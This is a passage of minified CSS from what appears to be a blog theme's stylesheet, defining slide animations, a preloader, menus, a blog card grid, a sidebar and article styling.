rb{0%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:rb;-moz-animation-name:rb;-o-animation-name:rb;animation-name:rb}@-webkit-keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:sb;-moz-animation-name:sb;-o-animation-name:sb;animation-name:sb}@-webkit-keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:tb;-moz-animation-name:tb;-o-animation-name:tb;animation-name:tb}@-webkit-keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:ub;-moz-animation-name:ub;-o-animation-name:ub;animation-name:ub}@-webkit-keyframes vb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-moz-keyframes vb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-o-keyframes vb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes vb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:vb;-moz-animation-name:vb;-o-animation-name:vb;animation-name:vb}@-webkit-keyframes wb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-moz-keyframes wb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-o-keyframes wb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes wb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:wb;-moz-animation-name:wb;-o-animation-name:wb;animation-name:wb}@-webkit-keyframes xb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes xb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes xb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes xb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:xb;-moz-animation-name:xb;-o-animation-name:xb;animation-name:xb}@-webkit-keyframes yb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-moz-keyframes yb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-o-keyframes yb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes yb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:yb;-moz-animation-name:yb;-o-animation-name:yb;animation-name:yb}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.15}body{overflow-x:hidden;min-width:320px;width:100%;color:#000;font-size:1rem;margin:0;line-height:1.75;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#f7f8fa}a,article,aside,footer,header,nav,section{display:block}a{cursor:pointer;text-decoration:none}a,a:focus,a:hover{outline:none}ul{list-style-type:none;margin:0;padding:0}ol{margin-left:20px; padding:0;}img{max-width:100%;height:auto}.open{display:block!important}@-webkit-keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}@-moz-keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}@-o-keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}@keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}body{font-family:Josefin Sans,sans-serif}.preloader-container{position:fixed;top:0;left:0;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;z-index:15000;background:#39f}.wrap{position:relative;overflow:hidden}.wrap:after{position:absolute;top:0;content:"";width:100%;height:100%;background:#39f;-webkit-animation:Ab 3s steps(12) infinite;-moz-animation:Ab 3s steps(12) infinite;-o-animation:Ab 3s steps(12) infinite;animation:Ab 3s steps(12) infinite}@-webkit-keyframes Ab{0%{-webkit-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes Ab{0%{-moz-transform:translateX(0);transform:translateX(0)}60%{-moz-transform:translateX(100%);transform:translateX(100%)}to{-moz-transform:translateX(0);transform:translateX(0)}}@-o-keyframes Ab{0%{-o-transform:translateX(0);transform:translateX(0)}60%{-o-transform:translateX(100%);transform:translateX(100%)}to{-o-transform:translateX(0);transform:translateX(0)}}@keyframes Ab{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.wrap span{font-size:36px;font-weight:700;display:block;color:#fff}.mobile-menu{position:fixed;height:100%;width:100%;background:rgba(0,0,0,.9);z-index:200;display:none;overflow-y:auto}.mobile-menu__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;height:100vh}@media only screen and (max-height:480px){.mobile-menu__list{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);padding-top:70px;padding-left:5%;padding-right:5%}}.mobile-menu__item{width:100%}.mobile-menu__item:nth-chil(1){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s}.mobile-menu__item:nth-chil(2){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s}.mobile-menu__item:nth-chil(3){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.mobile-menu__item:nth-chil(4){-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s}.mobile-menu__item:nth-chil(5){-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.mobile-menu__item:nth-chil(6){-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;-o-animation-delay:1.2s;animation-delay:1.2s}.mobile-menu__item:nth-chil(7){-webkit-animation-delay:1.4s;-moz-animation-delay:1.4s;-o-animation-delay:1.4s;animation-delay:1.4s}.mobile-menu__item:nth-chil(8){-webkit-animation-delay:1.6s;-moz-animation-delay:1.6s;-o-animation-delay:1.6s;animation-delay:1.6s}.mobile-menu__item:nth-chil(9){-webkit-animation-delay:1.8s;-moz-animation-delay:1.8s;-o-animation-delay:1.8s;animation-delay:1.8s}.mobile-menu__item:nth-chil(10){-webkit-animation-delay:2s;-moz-animation-delay:2s;-o-animation-delay:2s;animation-delay:2s}.mobile-menu__link{color:#fff;font-size:1.125rem;line-height:42px;text-align:center;-webkit-transition:all .5s ease;-o-transition:all ease .5s;-moz-transition:all ease .5s;transition:all .5s ease;text-transform:uppercase}.mobile-menu__link:focus,.mobile-menu__link:hover{color:#39f;background:hsla(0,0%,100%,.2)}.top-line{background:#39f;min-height:45px;width:100%}@media only screen and (max-width:991px){.top-line{padding:20px 0}}@media only screen and (max-width:991px){.top-line__wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:991px){.top-line__logo{margin-bottom:20px}}.top-line__mobile-btn{display:none;z-index:300;margin-left:60px}@media only screen and (max-width:991px){.top-line__mobile-btn{display:block}}@media only screen and (max-width:767px){.top-line__mobile-btn{margin-left:20px}}@media only screen and (max-width:480px){.top-line__form{margin-top:10px}}.navigator{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;min-width:300px}@media only screen and (max-width:991px){.navigator{width:100%}}.menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media only screen and (max-width:480px){.menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}.menu__item:first-child{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.menu__item:nth-child(2){-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.menu__item:nth-child(3){-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;-o-animation-delay:1.5s;animation-delay:1.5s}.menu__link{font-size:.875rem;font-family:Roboto;font-weight:300;text-transform:uppercase;color:#fff;height:45px;line-height:45px;text-align:center;letter-spacing:1.05px;padding:0 30px}@media only screen and (max-width:767px){.menu__link{font-size:.75rem;padding:0 10px}}@media only screen and (max-width:480px){.menu__link{padding:0 5px}}.menu__link:focus,.menu__link:hover{background:rgba(0,0,0,.2)}.head-form{padding:0 0 0 5px;position:relative;color:#fff}.head-form__input{max-width:270px;width:100%;background:rgba(0,0,0,.2);color:#fff;border:none;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:5px 20px;letter-spacing:1.05px;font-family:Roboto;font-weight:300;font-size:.875rem}.head-form__input::-webkit-input-placeholder{color:#fff}.head-form__input:-moz-placeholder,.head-form__input::-moz-placeholder{color:#fff}.head-form__input:-ms-input-placeholder{color:#fff}.head-form__label{position:absolute;top:6px;right:15px;font-size:.75rem}.head-form__submit{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:transparent;border:none;z-index:20}.mobile-btn{position:relative;height:40px;width:35px}.mobile-btn.close .mobile-btn__item:before{opacity:0;left:-60px}.mobile-btn.close .mobile-btn__item{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.mobile-btn.close .mobile-btn__item:after{-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);-o-transform:rotate(-270deg);transform:rotate(-270deg);top:0;left:0}.mobile-btn__item{position:relative;display:block;width:100%;height:4px;background-color:#fff;top:6px;-webkit-transition:all .3s ease;-o-transition:all ease .3s;-moz-transition:all ease .3s;transition:all .3s ease;cursor:pointer}.mobile-btn__item:after,.mobile-btn__item:before{content:"";position:absolute;display:block;width:100%;height:4px;background-color:#fff}.mobile-btn__item:before{top:-10px}.mobile-btn__item:after{top:10px}.main-menu{background:#fff}@media only screen and (max-width:991px){.main-menu{display:none}}.main-menu__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;height:auto}.main-menu__item:first-child{-webkit-animation-delay:.25s;-moz-animation-delay:.25s;-o-animation-delay:.25s;animation-delay:.25s}.main-menu__item:nth-child(2){-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.main-menu__item:nth-child(3){-webkit-animation-delay:.75s;-moz-animation-delay:.75s;-o-animation-delay:.75s;animation-delay:.75s}.main-menu__item:nth-child(4){-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.main-menu__item:nth-child(5){-webkit-animation-delay:1.25s;-moz-animation-delay:1.25s;-o-animation-delay:1.25s;animation-delay:1.25s}.main-menu__item:nth-child(6){-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;-o-animation-delay:1.5s;animation-delay:1.5s}.main-menu__item:nth-child(7){-webkit-animation-delay:1.75s;-moz-animation-delay:1.75s;-o-animation-delay:1.75s;animation-delay:1.75s}.main-menu__item:nth-child(8){-webkit-animation-delay:2s;-moz-animation-delay:2s;-o-animation-delay:2s;animation-delay:2s}.main-menu__item:nth-child(9){-webkit-animation-delay:2.25s;-moz-animation-delay:2.25s;-o-animation-delay:2.25s;animation-delay:2.25s}.main-menu__item:nth-child(10){-webkit-animation-delay:2.5s;-moz-animation-delay:2.5s;-o-animation-delay:2.5s;animation-delay:2.5s}.main-menu__link{color:#000;text-transform:uppercase;font-family:Roboto;font-weight:400;letter-spacing:1.05px;line-height:70px;font-size:.875rem;-webkit-transition:all .2s ease;-o-transition:all ease .2s;-moz-transition:all ease .2s;transition:all .2s ease;position:relative}.main-menu__link:focus,.main-menu__link:hover{color:#398ae6}.main-menu__link:focus:after,.main-menu__link:hover:after{content:"";position:absolute;width:100%;height:4px;background-color:#398ae6;display:block;bottom:0}.main{padding-top:20px;padding-bottom:20px}.main-content{display:-ms-grid;display:grid;-ms-grid-columns:minmax(100px,2fr) 300px;grid-template-columns:minmax(100px,2fr) 300px;grid-column-gap:15px}@media only screen and (max-width:991px){.main-content{-ms-grid-columns:minmax(100px,1fr) 300px;grid-template-columns:minmax(100px,1fr) 300px}}@media only screen and (max-width:767px){.main-content{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media only screen and (max-width:480px){.main-content{-ms-grid-columns:100%;grid-template-columns:100%}}@media only screen and (max-width:320px){.main-content{-ms-grid-columns:100%;grid-template-columns:100%}}.main-content__search-result.blog{grid-auto-rows:420px}.blog{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;grid-column-gap:15px;grid-row-gap:30px}@media only screen and (max-width:1199px){.blog{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}}@media only screen and (max-width:991px){.blog{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media only screen and (max-width:767px){.blog{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}}@media only screen and (max-width:500px){.blog{-ms-grid-columns:1fr;grid-template-columns:1fr}}.blog__item{background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.blog__item:hover .blog__link{-webkit-animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s;-moz-animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s;-o-animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s;animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s}.blog__item:hover .blog__arrow:before{right:0;top:-3px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.blog__item:hover .blog__arrow:after{right:0;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.blog__poster{position:relative;max-height:250px}.blog__link{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#398ae6;position:absolute;bottom:-20px;right:10px}.blog__arrow{display:block;position:relative;width:13px;height:1px;background:#fff;-webkit-transition:all 1s ease;-o-transition:all ease 1s;-moz-transition:all ease 1s;transition:all 1s ease}.blog__arrow:after,.blog__arrow:before{content:"";position:absolute;display:block;width:6px;height:1px;background:#fff;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.blog__arrow:before{top:-3.5px;right:25%}.blog__arrow:after{top:3px;right:25%}.blog__image{-o-object-fit:cover;object-fit:cover;width:100%;display:block;max-height:250px}.blog__text-content{padding:15px}.blog__date{color:#398ae6;font-family:Roboto;font-size:.75rem;font-weight:300}.blog__title{margin-top:10px;margin-bottom:25px}.blog__title,.blog__title-link{font-size:1rem;font-weight:700;letter-spacing:.6px}.blog__text,.blog__title,.blog__title-link{color:#000;font-family:Roboto;line-height:18px}.blog__text{font-size:.875rem;font-weight:300;letter-spacing:1px;margin-bottom:25px}.blog__footer{width:100%;padding:15px;border-top:1px solid hsla(0,0%,79%,.2)}.socio{color:#c9c9c9!important}.socio__foot-item,.socio__footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.socio__foot-item{font-size:.75rem}.socio__foot-text{margin-left:10px;display:block}.socio__foot-btn{color:inherit;text-decoration:none}@media only screen and (max-width:767px){.sidebar{display:none}}.sidebar__poster{max-width:65px;width:100%;height:65px}.sidebar__poster img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.sidebar__item{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff;margin-bottom:30px}.sidebar__title{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:15px;background:#398ae6;color:#fff;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.sidebar__title-text{font-family:Roboto;font-weight:300;font-size:.875rem;line-height:18px;letter-spacing:.7px;text-transform:uppercase}.sidebar__title-icon{color:#fff}.sidebar__link{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:10px;position:relative;-webkit-transition:all .4s ease;-o-transition:all ease .4s;-moz-transition:all ease .4s;transition:all .4s ease}.sidebar__link:before{content:"";height:100%;width:4px;background:#398ae6;position:absolute;left:0;display:none}.sidebar__link:focus,.sidebar__link:hover{background:#ebf3fc}.sidebar__link:focus:before,.sidebar__link:hover:before{display:block}.sidebar__link-content{padding-left:10px;padding-right:10px}.sidebar__link-title{display:block;font-family:Roboto;font-size:.8125rem}.sidebar__link-title,.sidebar__text{font-weight:400;line-height:18px;letter-spacing:0;color:#000}.sidebar__text{padding:15px;font-family:roboto;font-size:.875rem;margin:0}.advertising{position:relative}.advertising__poster{display:block;-o-object-fit:cover;object-fit:cover}.advertising__title{position:absolute;bottom:10px;left:50px;display:block;text-align:center;text-transform:uppercase;color:#fff;width:172px;font-family:roboto;font-weight:700;font-size:1rem;line-height:18px;letter-spacing:0}.note{padding:20px 50px;background:#fff}@media only screen and (min-width:768px) and (max-width:991px){.note{max-width:380px}}@media only screen and (min-width:510px) and (max-width:767px){.note{max-width:510px}}@media only screen and (max-width:510px){.note{max-width:480px;width:100%}}@media only screen and (max-width:670px){.note{padding:20px 25px}}@media only screen and (max-width:480px){.note{padding:10px 15px}}.note__content{position:relative}.note__article>*{font-family:Roboto;font-weight:300;font-size:1rem;letter-spacing:.8px;line-height:24px;color:#000}.note__article>h2{margin-top:30px;margin-bottom:30px;font-weight:700;font-size:1.5rem;letter-spacing:1.2px}@media only screen and (max-width:991px){.note__article>h2{font-size:1.125rem}}.note__article>h3{margin-top:15px;margin-bottom:15px;font-weight:700;font-size:1.25rem;letter-spacing:1px}@media only screen and (max-width:991px){.note__article>h3{font-size:1rem}}.note__article>* a{display:inline-block;color:#398ae6;text-decoration:underline}.note__article .wp-caption{margin:50px 0;max-width:100%}.note__article .wp-caption.alignleft{float:left}.note__article .wp-caption.aligncenter{margin:50px auto}.note__article .wp-caption.alignright{float:right}.note__article .wp-caption>a img{-o-object-fit:cover;object-fit:cover}.note__article .wp-caption>.wp-caption-text{margin:0;color:#39f;font-weight:700}.note__article>.fotorama__wrap{width:100%!important}.note__article>blockquote{position:relative;display:block;background:#ebf3fc;padding:15px 30px;margin:30px 0}@media only screen and (max-width:480px){.note__article>blockquote{padding:8px 15px}}.note__article>blockquote:before{content:"";position:absolute;top:0;left:0;z-index:10;background:#398ae6;display:block;height:100%;width:4px}.note__article>ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.note__article>ul>li{position:relative;display:block;padding-left:60px}@media only screen and (max-width:480px){.note__article>ul>li{padding-left:30px}}.note__article>ul>li:before{content:"";display:block;position:absolute;top:4px;left:0;background-image:url(images/list-circle.png);-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;z-index:10;width:15px;height:15px}.note__article .wpcf7-form{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.note__article .wpcf7-form>p{line-height:32px}.note__article .wpcf7-form-control{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:5px 10px}.note__article .wpcf7-form-control:focus,.note__article .wpcf7-form-control:hover{outline:none}.note__article .wpcf7-submit{background:#398ae6;color:#fff;border:none;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:5px 10px;-webkit-transition:all .4s ease;-o-transition:all ease .4s;-moz-transition:all ease .4s;transition:all .4s ease}.note__article .wpcf7-submit:focus,.note__article .wpcf7-submit:hover{background:rgba(56,58,70,.8)}.note__article embed{max-width:100%}.note__date{font-family:Roboto;font-size:1rem;font-weight:400;letter-spacing:.8px;color:#c9c9c9}.note__title{font-family:Roboto;font-weight:700;font-size:1.875rem;letter-spacing:1.5px;line-height:42px;color:#000;margin:15px 0}@media only screen and (max-width:991px){.note__title{font-size:1.375rem;line-height:32px}}.note__header-line{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:50px}@media only screen and (max-width:480px){.note__header-line{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.note__header-item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.note__header-item>*{margin-right:20px}@media only screen and (max-width:480px){.note__header-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.note__header-item>*{margin-right:0}}.note__categori{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:480px){.note__categori{margin-bottom:20px}}.note__poster{-o-object-fit:cover;object-fit:cover;max-width:800px;max-height:325px;width:100%;height:auto}.note__btn{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#398ae6;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:5px 